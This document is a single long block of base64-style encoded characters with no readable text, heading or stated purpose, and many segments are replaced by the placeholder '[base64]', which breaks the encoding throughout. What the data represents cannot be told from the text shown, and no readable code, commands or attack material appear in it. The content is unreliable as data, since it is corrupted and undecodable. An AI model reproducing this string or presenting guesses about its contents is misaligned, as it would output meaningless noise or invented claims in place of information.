jBIu0Al6BCPSFBkBwU8J2Q/xVOXVUZmmBeMsWYK6yAgY2F3LRVD8gbQtmK5XHSI/kYJnnebFThdyWAL/ibbejSV3VO5wRLL4zA3HhAJ8Bb6fTBzwQALTHYva2G9JTV3dVS7rHe8A3cAF3C4k1S8jHZPrjcBRDHRLSDg3YDwb3cWjRRd33WacFBdfXfR8TTijnfSZ3WizicmbAfSMzfnGGfjInFAwgW7IlLTZnc/ZnioAWDfOAaADIil3yCSAwD4qGUNoxD00z/w/a0ULAVArz8AnFlQVTQzWWpnWYFhHPkIFXQ1EgCGp8Imql9jXYQILQmIwoSBN7QndLUAgsFXetZhK1xhMqAwcz2AA22Hc3FV9qxCmdgjleERb9NVQMAQ3W0ALI0ChH5SrRNhdIiIQ/[base64]/[base64]/[base64]/5/[base64]/87vBOdm/E7GLlWldpuMsUD7+YAmuqGr8QK/[base64]/F2s/a917gCcAAHVgQHLaB3rOl3+sua5ii+nYILz8B+aPEMyrZ4zLb/ARCQp/[base64]/PAZ877CrW7HdzAvAdbFj72c1NsaEggxyQqsL6rHcFLiyUQfaWgvIYVHgMQx5OMmDd0vYqZJsSovZoGatbgao9ZJEWCeG0yEPEFBGEABNhwymGADei7dp9sjSsl/2tw85nd67L1uwQ4oRU3u5o3pbOVgAZf0ymxMI+9oBYFTIS4yQAKHAFDOzqE1KcR/MAHEGIucBdQEbWVp81GELVBMIPeHLUzkMGD8cHGCQgT9qiiB5HSmQDIg1bt9s7wBm990Ac1DD3RoxtwOwG62gu758/FwX6dhZ+MyMRMTLjgxAJQ4MRQzKsTUCUNDQJWjMXzoMXIGsYXHblknKAcoNEd/cUQuqxoLNKcS61srHMmTbovsA7roNItvdJyLKB3DMk3sA4+2g8l4AZSzK7a4XHbwQAsvQ4lkMhuEAhugAQGxwCBYHDz8AJuwLo+Nw/MCwLOezBQzQIl4NJZ3dJZzf/Sk2a9EosmmwwRmmwnGRXKWDEQbiQLUoMAaJ2/aGrKOOsS3aWZ36tqJ+ulMCGZf/[base64]/okIEDJDTDFAW9TEBtCi8K73f2uEG63CLr1DUjRv/fT4WfclQAumN3ued3g/[base64]/+6Nzd0a6wrCH93d6dc6Kb6eONimPw4J+e3lQNuGWR2/Nw52NQAp4O6mPQC2XBAL6q/6JqYAd24AbG7dAZwwDaoQYsQIvpzby9IODawQKq/t+loAO63sgBDurLvupebaTYuxAWHl0c1RDFll9spNZqLTX4ZRBxpHcIINg8fr4idbE58TZvA3cpFRR78g0ogSiAExOnnBIMceOCrYNndOOn3L8IYA1FlUfIoHhB+zkLHDqyEtpK/sBIXhch1gBXmwFTHmJOS+UTv2CDehfjTNrsVtCi4H1g/pwbhjzxlgGyLc/WSfLWWduu5GJvyw4isM9TjNzIbWh8PsV/bvOl3rj5V9HRzfOG3sWnELlAfwpDT/RF3+gcTcaQjt3KwNFLL+llfOlRn8abzumAxgLM/ulqUP/qpz4GXd/1d964E4D161DrLADoKiqf81kvyXDsqhAPvP6i6e0G2zEGeOmWOvDf3OAGeDnsB371Y8/sdjA1FFjhYn2BGih2UMoQZbLW+NVGIS41YmG9AmHjcd3W1ThFbKMo7it3Jfsn774FMYELaIALVpBdOmuOi4MNpm/iOXjj19DW80gMxCDkRPjYzSxgS7CnTpvNEI+0Cs+nEcaQDSDxEj/xnm3xdzGoGK/BpJ0BQaCIHRBh6Wws0ZmFV2sYJ99usw1vcOWd+AznwMAO7JDb+2zz52/FEu2r5D/oOsAOOsAPhC7dh+7zjF4ORn//Qn//+6//AMFBmTIOBQ0eRJj/UOBAhg0dKnPlCiLEiBUtXsSYMSMqjhxdofr4seNIkiVRDYiScl1KlVFWsnw5Yd4EVMmS9TvTT6fOVzpZpKTJwM46O9x2HkWKdAKDeaV0lnIzZoxTblFY9JzHUs25fr2iTDhqVKcOFr10cry5c0JLli5broTLAgECZnSZ3cWbl1ksvn39/gUc2O/ev7gMH26By5y5Z80cE5gLeS6CUghkyaqcmTLlypMR2CRgM1kzaM0QoEEQRvXqMNhwfWjxQTbsD4Zj4dqwQfYS3r2XzJ6d+PDrD0u2wFni6EOYWB+uAQGiGjo2NNV3YIsOBNvq7GEQbIBGjAExZMjIl2ewAUIE//btNYSAH6KBkQb14R8IgR9/fBchZiRwIAMtQnChQAILLLC++RY0osH5gjAiCAmDwGGGCaGQYoUtQBgiAw8zSECFEUYcQQUTTUwgDQccOIHFNNIogEUHMMigABsxqCDHCkQQARgffwTSR1aAGZIVI/kBhh92lpxpnnnYeVKHJZVkR0l+xhmHn3S25LLLU74EE8xyvhyzzFPMPDNNNQlaaKCC2EQIToMeopMhiSyiSCM999QTJJJEMilQIi5oq1BDgUpqp44mEIvQKMTiZgKwkiqFIwYkneACFqJiyamxrNKJgSgu0Gmtr/rhhoUxWPA0UVePGuNQWVOax7O59NJLMP9dd+V1OF+tcawZAoZFgFhbJ9MsWVtBGzbYxOpKLYzqwgACDSBkIw42X3X7wBHfegMOW1+LWyKTFZbABYHmcIFOOmt3qA6bHdptLTrWvMOtl/HK4xeZ9CDYoL0lNHgvvvnosy8/hfe7r4EEJEhghgMRpLg+Fxg8OEIIH6TQQgmlMCPkIaCAogAqoPBQAhJLPDHFFR24McAT0jihRQwwKABHHXkMEkgjf/6ZSFaQTNJKJPlBWssul2Y6nTCfJjPNMdWcGk2rF1JoToXYrJPOO7/mM2yMQIoo0I5KQXsVbtau1GyOook1hijkpntuu+uetBdNL5Cq7zEuSOunGBg4Sg3/STV1ww473NBU0iPOSQYVHezuIaeddCC8HzViYKHUudMag6udzHo1UVRSqjv1u+2WrFg87MqVV9l1JcwvXw8DVlgCmBm299BE80xZzZZNZlhjmjGGAGg2sOYu1dDgTjUrasNFuOG6/[base64]/[base64]/M7Tr38FjD0D2x8c6uOg/ugHgAzrjwaZYLEFltOcCqzYfIZghtkEwUI4wEEQeBAEG6EshCaSQBoygAGYYeBFM6PZCXBmo/[base64]/SWhoj5jVhMLxZAiIV0rIAd8zXTmdSKHm7mRz9/qcea+NOfwfrXgP0dwLbejI8WZjBOBSH/rLfmTCACETQfM1gDN0OYAX1sutx5WigDIRxhP1GowhuZEBAF1dFBiyTDIimUhw/[base64]/0C4xjWw8xw8m5Zepw1DNAcwzfJsID0ReO3AChYCbR6sAf1Z2G0VBp8G7Lac/[base64]/slT9DAMIOgzy+GEZu+AIdv9zLsbPxjbfSrGY719kwbb4EcphhmDlfI7RgxgVpj4kdP5cWtai1xgamKb/cvBZ/[base64]/05iNfrxCw2ZVfvyZv/wjHNlWSQb5X/ASGF+B0pVPJiwpw7KWO5bOQCUsI6xesDnz8AVqiADjojM76wvQahdswB40S45w0ZZxWYI32wJOYhd2eTowew5qkZc887M/sxcguAtDowauS4/cuJ8IyJ/YYrRtMoIioC39sC0NsK2FqbQUQKdzYru66w8X2AK1YgYzmCBTM0IKmhARkYAAiZEVEajquhkHCAD5GYDEC5Jca7zuejxf+7Vgw7wgsryL0jzN27yDEAlw8IZmW5vRswFvGAhXGL0CwwDbIz5usAEh04ZfCDc6UII+GI8FiwBYCAByA7cEo4O04IYCoIPfE6pF/9SAftipkki+TdxE5Es+GSudNPoFDEsC7Ts+htMJMhixakijcyDFDVOxCqg2WeyHX4i/BcDF7hOLq8rFBZA4X0Q/XJQ4MjCEnSAD5uvEXjy+K5iM15EMAui4vfi4/As5uTqMuWqBFiiNVzo5Y4Ay3+kdKSNAvkKWzYAF49GyXuAyaoCAJdiAcIiFFgAW22CGMAsDRAiDHXCEytqNoduecdnHLfhACgQtR8CF0sqO58AGqtOzFGwXewmDa0CAFrAfCICAQ5vBCBiYFYgtCIoQHeymA/DBsouPGTg7+QgBJpgYioEPAzmQAzG1FRiCIZDIZIgAujNCBLEpeQKEEgGQff/KGQdotTTIJ5qBAsxJDy/[base64]/[base64]/4SybwRH4jQl45yLwIIM0EhALmPO9diAb9gAirwsRygzdpGW6pirNFMOK4iN25keRxDI0DK6z3oOEqQXdjkmPcMOqnNI8+GLgJHP5ryfJaBB/bHBizECDXq0/[base64]/[base64]/sGyw61rdYEhgANoqAvUbbsQeI8JOJADoBgJ4QFAkIAaiZECgCd4/[base64]/teI4toKMFn4rCdRNhb4Nr8UdayiNsK1hvEKe4cxhLBOscUzbYlnbthWP9dCAG+g671kCdhIXMFMN5eCLuWAO70AAPItA2SgEXFgFanmO8YkF1P+AjpiG3ITEBkeIDvQkajMeaiDYgBWYTzXeSMy9zyDIgCIIyR70QTrO4//[base64]/+bTLwPmiZjNb/[base64]/wDvfk7uJLgD7KuFzhQGXtAJANjnoJIG7nbuztxZ6vbtFLuDfT71SFd1374DMmiEChCDcE6CcegFclxhPLhajUvoaeyVht6k4WAywwDbV5Lv4DyeUEoeZiEljR7AZSGl/t6ykKbBCDAD3ahPAzeDFdhH9bEC78iNZsiW5vks1Oppr7UXBDDIWKjp6oiWPKOz57iGQuB2EA/xos6O6WAG76nc/NFIZe1ICnKAGWiA/YDxGCeYGjfry71cHL9Wt9uCvP2GmfRxBSlrIL/[base64]/++5OfLTf58W/g0Yog1hPMVpHW01V4SPTOLfCg12BQNvoFfeGwGxsjF7IhdLPBWQofbsiLMLC1EytfHBspVwghhd82/zZgCX41nPZgC1gp2/4hmtYnzCI23DouuLHhbztMwQgAuaoFsPA6TDYx/bJjh1ojR24Bn384uzX/jxDQSCYF6oj6g8wcTr/1kiCUTQCbQAqCPiB/yaRVDf3p0EZl/Ebfw8b5w846GNKYJdw2AKAMOKiAcGCLg4iPAgioQspQYK4SCBhxQEHJxykyVhAw4YNN25sYBByQIWSFYChTJmSFTCWLVuyimlqJs10Nm/izJnqTDY6SgIw+PWrVL+iRo8aTUYHg9FfBXwyMBoh2VENSujQCaCNBx0NSItyS5aslwYNAc4WVYrhaoCiDOgUKBoAK9V+BXjwCFCWAYYCvYxy08vN6FweRJEmU1LXbloeSZPBilC2bT+1/c6gyqwZFRHN7HJwCS16NJccYoomCX2H9OgrR2utFrN69GzWtm/jLn2nURkxF64k/2HXK5ms4rIQHEegfDnz5s4REFAePTr06syuM4ulfTt37c+sgbeGa7y17uZjjU8PPn0LaNCa5YofH1muZs16GTPWC39+YwT+AyhWMs85ByAB+e1HDDHUMABBBAccYMYHlwwRwgpLfODIN+F8c40VVgCBwAZmdFRiiR/[base64]/fnn4EECLiwdAD210suxCDTIAMRvHnhElusICHH13yzwXg7hNgCiSae+IF2HqLoSCxhOOJhk0DsCMQHIaIRhtf/Si45pJFE4vjjNUwSmSSQH8DRJoQaLIFllnJn2cAMDszQABNZllmsmmuqCXebcGog55x2chmCFFswI2IHQzTAQwMPTQ5oA4O6sBBCDj2kwkRZBgGIoxm4MKkZIA1QaaYmcaoSSy7BFCpNpphaezrgpErHEaz+YhZefSixFl56qbvUL31gFcBg/ZTy1LIFLNZPL1xhBWy1X4WV60YaRH/UcNdnS8dh3ESwrLl4hZuMtjh8Sy74lc3KrrvtinEvcPzif+8ddwAs8BXsnMNgCBsgAY0jswMWSDoOs87EulOejGksgh2LhXjEAzKRkccaz0AZB1N2n/3Ypz//ERDMxLIw/+rQLD83MxkEGsSzuX3ADI74AI5q+I0OYSNEHwjaiEoUgQ18IIixgNoHrLCjQhRiRbjAkddiAYQePTEMOwDRDhwxtisCyUgrKhIuouS2OBluTl7KQN7ERCYz/[base64]/a+Jmf2XozRWAcw5byP+iFMURpzgRVs4CorM4CJQZChX4MDxg5zrcyQ4FLfYdkUWwPB1bDz4tCDINtuBkOOsgMqCxMv7k5z/+EZAJn1OK5UxHocbIhcka5KAXwmELGXIELrBRQ6LhgkZAYEbcSLSEJZh0AxiSmnJwAQ2srQgIHb2REbF2jSc6CQ1JskIhxDY2n5qtSDnU4geGUCYsRclwXLpbHYqgtzNSSY1pXEIEVhCBJRwgTnTbUkKksAFmQGMIQYgcD/Zo1iDwAFCYO8geXQCIEUigA1FywQ0icJAVfASvHIlG6m6gKUmi5HWBraSoLlmqU+BuLrvDnivNghb4Ja9bzSymrc4VgO5JKy//sZxKLd93lLBExip1ucpoK9stz3rLJ3RoVjITs7zOamA/uYpKKTgzP1TUFrelYIe+sHmb/fHGN97MBhF+adxfhjO5yE0ncwm4zudWJ7oPiyfFLLYxjXlsn+v52D/Bg7IFEdSgLNNPM0TI0AER6KEOkyhFc+bCF4ZgCBh60dlu+g0zbKEQSIvFSUl0VaqeNAIxRFHjEBAGA8vUETnEEdZclKKu7chDVrwiULHYpCPhYgtnnNNWs2QEB+CtAT9gQt/aqEaqXlUDMFiCBroApzgi7nJGWAECwrGCIBghrWXd4wz2WFa1MsRQbU0AXKEQgqpKiQG9uIEGzIBXJj/Zr5Fs/51gQSUTSxr2JqdA7Bk0GSxYEi8Cv+gs/JTwF6NoIF1lGU4yZgkW1L6PG72IFl5ulYzhibYopNXzUuiAA/CFZSxlWd6y/iy9Z70llVYhTFGaqQRW5dZdnSlFcTNT2yv0dl//EoPAglOM44I61MslZ3JLbc7mFhC6z31YdCJGgFg0cDsYs+52wzNBCuaTn+P5jngCigwFUSPYwUZZL96jshAaoxkljJlDmWMgFVYUAg4qnAvgMIQt3DQWOxiPIxyB30LksItmMEOarBoBcl9VQh/QqDUYHAYdQQ0IN72pjLp2jR19SEg/xeKPhlokK+DiA4nr8OEQOQOnjultJpaqmv+omiUWYwmOXC3IEKbmiA7kuAhp5bFZ0zo5iBxECmIVK+dUUGSrjruuHXFylVawkCf/FbBVBhWWs2yTU6SCG7lb7GXOwKrrZU9XcEZKADbiWUE7FpZP8QuZvVfa0kbAmWDxHQ+Quaxillboj3X0YEqRzH5Y7yltwQwRpLmZ2qI97aVohxjKsD/V8CZgAyuGbn9ZXFHjHe/KDSepUY1qVZ9QgQuMTjzpqR08gAfXua6YA/2Z6382wxq+Ppmwh40y99wn8+Y9L3qZo97qJEOivajoe+00hGtzLD0foMQQZmiFHO7QDEtQ6YU2cG4Ao2gLQOu2E7u2RRTdVKY7wIaOvkb/pHzz28L/[base64]/rgDy7X3p3TAA2h3xkQ4B1QOxFe4WUHM+CBx0hQPXHHd9zTBelaeVSQBiFD5QUbA3ih5RHbeCUUCTFUc3zegAyIQvVCM5hMsF3UAVgbHMwQiljB/xzSCC7slyNcyblJSZrEzUeYgTV8gGS4gHzF1I7gG8A9Ecf4no/o2xQlXyT+SNWYQeI0XwMkQIiJSVRVn1RRlRm8UYcVYgMUgRGAGy7YjRYYQSmWn/nhwAygn1nlGKBIDlrtWETAnwRkAJbkX5Q4mcuBQDCCAJNNCv9xSpXBxOwEYE6gSk/YimYt4BFw1jAdBfVsT5rhRV1QD2Ul2ggi4GmJUrX4RVJ03WSwj6yoIJ9F3bMoy1WIUq8ETzpmoE+ABQbeRT1+3U8QRlb0wyq4iw6qXaiV3UAS5N0B4UEelxAaRxEa4QAh4XO00+BJTOHB2nbkmhRa5MZYoRVakDUgQ/8LtAADCJtIemELUUMHGdt4GUgZmqFyoFcyMMOBrAwLvWEhLkG3BVy3GU16ZNsSwIGTXVWUABhK3cAWtEAMScYKDMEHIOK9UQ1HAQHAxYLv7ci/CUmFSeLxWYE1rIAlzskBYGICzIAR7A0ndqIakRtKvdHhwEEDQE4pgsgWpEARlCIsvmL5ndVZ5djH6RGidIDJec4uao6FRMlCGKbLIaYxuo7/sYIyLuNNeMMZIA+3+FzPDZ2clRJl0UVRbCNl/cIBjGCrKM8orVlRlEJlsQ9VJIZVwEVRRJ08uuMIgtIyWR0qUQU3JI9bxEVlFMDyzEU+0sGZ0SBTkJ3ZASQ1UZr/cRVXQQ4kQjrnwfRdATFkQz4kOylQxDBhEz4hrWFX4/[base64]/3cVyCdAuZKHyCTZtYF+/CSZvnEOpJmtIwWZUzWYczFKbVFWFTG/[base64]/qCpaepCcqpzeWoCSSQBZCfFjEw9fcx3kucFkUd3NENHSJvtSdvctpAXbkB4iVd5GUPo7WrndR5zmBDMJBs0nMzOpEkIbAGGbEG3/QwlFMIKMKt2OALQCCWSKaiUVIm1Ygkc5Ml23OGOyEhUtoCyOqWFGgnypU1WmqsVfMASVEgIPJ9YMkFZmlh/pklH/FD1nVQoHo4d3VEHbAFXjqUR6CgVUMH/DLziwQKp5fhYW2XACMAfkfYJxTLEYQbjCjxpYMHES0jplD4mqtjCsvAApA3FUTRtq+QKD7iZZyGPnrbKVWDLYmiLC6omZSRFn5UW8KCSElhPncIFNVYFZZDSfsDvUcwF8qTsEfSjpU3tpNWdbmHtcmqtD/LdpW5q137tEYYtwyAAHiwhRXYHr2FMrn0neJrwA3HH28ptvdIt3YZEeK2hfTRDzNDn3zYH35JX4V6UhfxM4k4u0OheIcjINRQC5QqlUF5r4ZgBekTJBkSeImbY1jhlHaKHjswQ1kARJGql2KQrFlFxCwwBiibAWO0NmfyNvd4rvkoV3FwJ3RzEHTVA/wc4wgYQbxEEQQpQwZcUgMEm7I/tWF8GwRCYXPRKACBAQSGulUIYpgtk7+tYWfd27Cno3DJMgDNtKdEtD1nEltNehfV8klhEwG/WyrMgIANwS1E4zyzRYG4GSzoqBdPJBf7yma0AhSqRUp/5BA6A4K6QUpzmSjHhhbRgBTEcwSlhgAI7anIGZEBGsDJPsKiV2jkN4XRmcMJssOCxmnSULXfggQjzmkayrRVajKxBoRrZK92KZEegZAzbR+hBRw07xxnm535GW7klKxwUws9w6xac3hZMDS48boIm6AZw2FLiwQcgg54gQE+hQY0uUeh6iBBrxygkkYItiRStbr59qP/qIh/HbEHbdIkZHUAa2W4a427D+SHvzsnp3dEMDME1yOUrfgmIZYDxIq/5bdwe5RFa5aURPC/85aIEHLKhJMQiV2zmKGZMvETsAAMkL+OWnUI5iMMZjLLPkYWa6hmbYoWb0gHyFAACigXLFgWZamb6NloBEOry4CY/GkUvPMWz+K9qYsVu3uwplVYAtGxgYEUf9AMPnNL+Euov/XKYPgoGnMXVLQUxGEWjmiYDA+QOgloEG+Qz6x2mBiF0bmo1J8c1JxCoTgw9bSetfXME4cLaWmEzeEcVjkcLnCU6Q8AL26qxtXPo2fDC0HYOb+FFFc61nVQTOwIldMAoIIBMBbT/ubHcBkSoC2wBxyCAIIbuirxbEckIAiACTmbIEHUbJbxIs+7UuXbxT4EIES+3LBDABlTIvDKc7ZnID53038RNy5XoHaXAEFiBWFGBA6AoTRfA8SLsj/J05ACyWQly9A6pGINcImcOQiS1pyj1lTmmzUH1KaTDAFC1JZ9BzBIazdrpzRLDX4spZ9qKZirBAZzvV/zE+s5ZP3CDz0LWmUVdmD7drrAmW5tmBPi1Zhr2XxdANexKBEijB/aDLGyALAQ5NGxAMkA2ZOedZFN23kWz146TZqMTZ49tRGWn4U3h42FQaYNMC3RXCYNka8/teq7ne8YwQhmIcnzeDdOMfWxQ/3qqSXzJnlLCwUpRgiPsCJTITeFcCe1pQCEGr4FV0YUO0YrY0L3tV+TGwocoayFcg4sgib9ltCTqUAeIAp7LWxAtgYWokXozze3mbhqBYoLWTR4ZQQeA4gwgUn7TNBn193/DMY41bxBIwU8PKfwBAiBALIIzxJPOnFI7NYRDdTq4QoWP7yWnVvzuI1o/CmLj6TZ+C7qo7/[base64]/PO3UoJGpQeQxFS5Jl+DKasoUMJw1xA+Ibe5/Y2n+5Cnu3fLwaj3GUEKdIA1BIFEZGIm0jR/75h/T04erf0eSYEEQC+BA0IG5DoUPA5RI/iCOzL3BrthRfgpRKax+1wp/IIpH0Yqew9WeLhPfAsOZGNaiMX6IkVYpNkw7dK4E8bXMc/zsGZcgGbKamZXY0spbIG+d0AHVOsqtMoG/NwqfEDqy77ubcG+j5vLbQHAVtpxCmQzDzw09x1DHrz/lFO5s7kT2Tr8dWxnPqXHM1B8aYuwP4Gkl4tMxT9DM0gGi7q2F15eyLvMfyzHZt/[base64]/5E+ASJw69ePW+QAmzf3gkynQK9kyUCnVr26H2YNPJREjowadC8esiMX0BDAs4bdsQtgkF2gVL8za4Rj4EEMNgYcGn5tXmVGCgifQ6SQJLkFV6lSuFaQHDIE4hDrK8aLX7FhADScG6BFI4KqFH363uvnJ1KKSH///wHsD78BCSzQwAJlSVCWUhRkUMEHIYxQwgQRqNDCCzHMUMMLCaiwQ2ZADFHEj/[base64]/+0lmhbdWuGGADW4wYwUQsPu0PDNXMOM9kk02w+Veoqk5mWj/ktkvv/vuGzDAn//j78ChicZvQaONnlDppSnc0OmnEegw6qkJGNHqWHAEacatV+T6GWtqtCZHLnn8AMcNgjxASBg0OMBImVzdYMkmkYEGRyiN2XLKLK/[base64]/3/InewdMyFrsOo/+sU3LBBbLgxr3mpJhnF2UwpesGxLPlmNzyATcEiRrBiRQAWmzlCZCBGsAA40DgVCwAxiBEAC55wM/SSDjRuAB9Z9KMUaNuAlTawheyYJ4Y0q9nIYHay8bSMZDeIYXxqVjNoDKA9N5sPKlAxn/[base64]/[base64]/[base64]/zilxY1aAt/+uNfuMjlv3IBdICL4cYrhIOZI/BAOLJhaGhuI7Hd4OaiGeWBBo7AQW1oo6P9qLBJy9QBKKzAhRsDzQZ+Kx4yjccMZCpTdVBmrZAx8QYoA4F1/[base64]/[base64]/rURPGl4pixAyso/tXKTElGRpURyQPheC7xiawOQOahEKUBaWHfryWw3WD/eW8Gu00nssu77LF8UwJosUo8XXDtamcnfkHItrbFtRdT6Nfb306XuhJYDBUG4Ai/OMMrPlhuEI4QNGcwITFAU4rTlMxk6Wnv9a9vrYDP4wbzOFl2eAfwG+iA/Ag/j/cDbkQmrl8ZEXfFD3WMVJ66ouIXt3jG7f9jIfOn4x4PGsipimhGDowI0OSeDEMAJ+vo5q/eiJHW6KvWiKxABOZwZK2wBkdwTmyeAeiaQXA6JQSWAAKowRdIMBdy4RnGKhl6gczYzDcO4M2KpCaUDgLoLLDwJhmopEr0jOpOI5IUcOsiYDykaSIuZyNiAQEaAgHs5APCwBG24NEo4XQezQoE/yIWDOVQQsJOGs0RWOuz9G7RJgUBNkDz/m7w2uKXdAtX0OnwNovx8OQNF494mMkiIk/yOmchkiebomsusGIGZkC9lCLYgqUA/LAq0onU1Ol7ku280It9Wg8K5CIIMsAI0mL26ikDbk8v+Ifbui2A+IuAlIFdjm9eViGBROpdSMqFTiql6E0KsA/7LBHFXsyIyK8cmEgHWmz7xm8AlEEZ1k8H1o8ByI89dOr93I/+kDEZkxGKkNHi6i//oFH/nIpn/O//[base64]/NJf/aJFQAIGADI2zwRXdSlHE5hHOaB+yhrpqAABBLoFSjsw0CgWtprCGRmCKoFvtQg4LaP+w6O/HTAFnvxMn0RF8mPiXoxGaPhMn+o/ZRxNElTGefvxqL/MTWhsammqBqzCOSysWgGsAAVRAUxUgNuJbyCAAdmgGEKsSp4ILwaYC6CgoI04EhmjkkAqx1xcOVWDkTYiALTio7oSHCQIRdsyB+ZJI8cshnmZCGOcAPaJPOIbpBi4jiNRG4YsunsDM/[base64]/2CmWAAKWAB+DK4UzoAIboAxte/[base64]/BCMHjvLs+FgBSjHPhyAkDgMSegLydADa60vaTgMeeBMudh+8hvHNK0Ztn0ZnHWTZWBTnm2Z3v2xprxGfN0aP0UaGDTO1RwAAIGURUVA07gaaE2aqXWATCAah0VAyIVUn/TgoSTOIEiU49kHZeTsAQyVMkqGSgwjghrkYxhktpWcKhBmqjBGHphkpqBbO6WrJoBPLEmGSLgIHE1V3e1mpJEScSWHU2DWOPTWJGVSbbumrZglCihEIzQETrAlLxQU0brTljycgqhEBbtCClhUVIFJI//EO72EydsBVNxE7o0r03aYigmNLLk4pe6iUPvJF49FCXklXgaT/[base64]/+ih3xjBkU/zdLjPVYna5uMPIDRmkFCsF2NkKzrOEDQIRzqXXxSvJ2uGOWYiEcEGc8FmXWrGDQyrVNsCl6pEcuYndbXifVluAbduBO/BhPLCd3dfcNAwWQVykMsMEKNi2RE+INDQIa4AAQQMFFRY+choUKCNEqone8mjcFFtZ60esRowIQOkCIUOZBgXQuJsAFAkANeABj74suO3a/AEp9n7Qw9DKX3/dlye8c0jR/89dmlQGY83eY/[base64]/04kF1yqAcZT/CueF56mX4akD9gCL5yBHzNKZZ3WJr3WE5PeivWvMAyvdSnA9pnw0zGJ2DMiHxjlV3AWGAZXLqtLnsPfU8BSp8UZEO2fvXSmIl5f/m3mPkXmZHZTZFRgJmZmZ0Zmgl7qfajmtnkrLN5Ub25m78najGgASyYAVYhCCq4NE6jhVajFGagg1kxNVYBP1BoFfr/wZ1v5YQZelNpECcQqYXNViDXthkmyQQnaQFt20sGZwPkLCa6gBpywTutzBoW4iNoFQGaYXVztQXhbCEhGpFQKFjdk6JPg1QDS+eoqSccomUuqSMHwgoowQyQspDv5AP45BoS2UVampQM4gNGIe5W4hqsYZduZXVpuucO0muHokINr6c/oI8/14/xznI+978Deak9tKUL4Q1HWpEFGe/ogZ1+RZyOVFK/xwiKwEaxOio7YJKtF33Qor282r1kJmSsA20OTgPaAgRcAJbvKzDY2nw9Ftzk2pZB1q6NmU2J+cb5un/9+jID+8fv1MbutLDz76cgeDcUW5sbe8lPIAgw/wBICwBqI4BeKPgEIkiypRY1sDxqG4A1SqGEGcYFOrsAEqYUDgCbd7NYKLU43Hk8WVdT5bmvfJWH69kB2fZub1vO5Iwm3mZVuwAGgEKakOE0FOvmhNtq8LkXStgF1AYhzRPOHhqiEylYpVuKcySwMNomNPpk0ERrcCEcQlq4XESW/ruR8SRBQ4clttjuBsK0QAd2VvdWsCnUJDQo8HtbhvPw1kORBxzBB/zXez3AhZrBERx4D+UKAVyROTz0gMWSSa8qoPfYrGJGtXqrxyIDNCwDhgAtQGDETcbgDo6sNQAENCCt+acT/wkv0/etQRauc5ndbfyu8VrHd9x/exzIgf+cGQ943/[base64]/K6FA2TpcWjTMvdZHMRGOxA2uiMrP4FhcrWH/vK3VncbhOi/XPd5vVt7xuvVd//X31xU44N7xvfb5nad+6gYAPgDOmgcG3uCBv+AnQ4F8Y+EViAGiVgMUiDJ6YfkpIxmeVvmdf/qTgQFE/gxIXlJxADiDU+XlIvPePD3lZvyRIVh7gR5XBLAWsAVsO2/Nlm6r/uqwTobfyI1iwY6w0yYaYM2cHiA0CIxAsCCEgwwgMGBADZlDaL16JZtIsaLFZs2gaUQGbQODDRHMrBgyZMUGMx9w4YplxdGWawisFLrG0pEjM46s6NxSaMuHDlsc9XQU64OjS1Y+bBnSawOcFSFCQA3hoirVqi6oao1qFauLBg2MBOkwZEPLQmh7/[base64]///8ABiggA8kUwB8GBgrInwbInJGMfhokc8YZpUxI4Qz7SVhhKQK5AEsy3JzhkIP7acANRQL14mAIGoRwwAEzIFhABBQuNgMOjNUHVoW9WHUAiwJpUBBIG/[base64]//[base64]/zRLEiVDFAJCX5XylFO0H/iurU2F2ESqIxJIAJhgCZxQGLk2oqv/[base64]/gwgoqccQ3rjGXWFzDJqPqgC5PFanaFYISH4gFLnyCC+IZbyRDaF5XmqcrriTvV2ARCw9cYAQE6qQnyQpnsoaQLKDcJFmqMqdNjPJN9rVPezkR4AhUEK76jes+VHDM/iSjLgcAMF7yomf/MiCFDqwgA6K5wb5Oo0CFOjBSs6kNBSt4QQxm8DgVy6gHl7NRjXnUhNwJqUjBQ8LukEc75YCPBiYww3LZEIcwFRB+TvCLIl7talo8gYSQaLQJTeQMDDgbViZkQyGeQYtKFON+mOaynnJNAxKZUIj/LMSDq0XVQr0I48wclCCi/QIrxKBQoJKxIRm5EY43wkF9ZsajAFglKkAayEf26DY/AtKRdaOII/eayGYokq9QauReGYVIikCDGQjgWyYZx1guNQNMfkuGViqnJzyuzSAIoSvoVhm5yJGudI9aiKTMIJLVkTZUt+TSLgshOyCk7ybfoEQ4HLGBcJihA8xAliPC8RPgxWIJsFLe8bASzV1NEw7NMwI2k6fcyDQGe0IRZzg7QIkOkGV8JNnCCsCnXdKusyXu44tS/oKZBEiAMOMiV2X2OZl1+Q+A8Ipf/DJAL5KYAaGscShq9rXQh25gghPdDSsqGpyLYhSEG7yYgpXz/9EGj3CkKtzOOcZxhCOwVGUri6mGBZSfPnylAUFiAMy4UQqdFlGIEjoDznbKRBRLCEQWeoWFbIgBHiVxiUbjxksD1ICIUMiMRHRQL64W5BOleGtRK2OMgzwhWJj1FW+cQR9uRLYgNICOZ+gR5dI2kAiY8iNuO5Qjv5SMQDrSr430KyL/[base64]/rkZznRGAv0jyxBugK8HLjA1/H3oAAYA4AADY2HCKbCBIdZBBPc7Yh118EfLcQ4YWngCasAwy3a84Yb7pw+hm+oZbEBEn52gQjyQUI3P0AejEkjFJXqFCxwkoaCCxT59IGp/zFjVie+MqTcUIjduBlUhawCMSdRAzRxEZCJKUQMOUPKJFqIhBgQKFhQyK9jSqtayZdmtLhB05ryMOrpqhFFwo8ia9npIJ+0VzU760psnoiW6ZQlMeSZ7Mro0yLCPyUwtwAgsesGEP4PScpa9bEIOvcfNKnr/dJA8VGhRFxI4ZHd1rMIFM5j1DStQwiWFUEluKXHLSpGELMxo/AessYLrkWUDk0uuNK0nPehl08oNQP1jnBtuKLTFDNVFtnWlYGkp2IssKbDuM4e7OvBaAVmjuEx8zzuY+yGGXfrcJ2UKAIX/wXcz8eOMuDuQrw20u7+ocbcD5/2NeidMwATeN3EyWrEPbjSE5SD4OAw+gfYnnAcs6AMLyrWy/Njf/ko4Qf5f1rIA7LgApZBVN+RUQ5Q1RmVxQhQhR1U1RsViJ2A0AUByQBU6R1Zi/tELXZNUV0QgNaMBOOAyEqcBBRAiRpMMVXFz+8EAPeIgRhNUTrVD/DFyJ8Jk/[base64]/yVwDz51I1dH9JtH/[base64]/EYw0fEE3IAysaYAawEgRXEQHIEAJBwE2FqT//zQVulNEB60IaGYBAJbEUrWN7p7grosQnzFMS45M+1iJ88xQY5pUAoml8UJA/ttiYzkduAQUIn7dut6VApgRv/UVaCpWMvMEKvcGMzviM/NZBvFAO6UCN1QhDxHlw2ZiN3diN3wh/OBB/9FcAE8AN0XB/C6d/PGADSYYBDGAD3GkDvWBx6mgDPPULIN